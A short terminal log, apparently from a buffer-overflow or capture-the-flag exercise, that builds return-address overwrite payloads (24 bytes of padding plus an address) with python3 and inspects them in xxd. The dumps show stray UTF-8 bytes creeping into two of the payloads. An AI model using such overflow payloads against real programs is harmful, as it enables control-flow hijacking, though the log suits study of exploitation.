 → ~ (python3 -c 'print("A"*24 + "\x96\x11\x40\x00\x00\x00\x00\x00")') | xxd
00000000: 4141 4141 4141 4141 4141 4141 4141 4141  AAAAAAAAAAAAAAAA
00000010: 4141 4141 4141 4141 c296 1140 0000 0000  AAAAAAAA...@....
00000020: 000a                                     ..
→ ~ (python3 -c 'print("A"*24 + "\x79\x11\x40\x00\x00\x00\x00\x00")') | xxd
00000000: 4141 4141 4141 4141 4141 4141 4141 4141  AAAAAAAAAAAAAAAA
00000010: 4141 4141 4141 4141 7911 4000 0000 0000  AAAAAAAAy.@.....
00000020: 0a                                       .
→ ~ (python3 -c 'print("A"*24 + "\x80\x11\x40\x00\x00\x00\x00\x00")') | xxd
00000000: 4141 4141 4141 4141 4141 4141 4141 4141  AAAAAAAAAAAAAAAA
00000010: 4141 4141 4141 4141 c280 1140 0000 0000  AAAAAAAA...@....
00000020: 000a                                     ..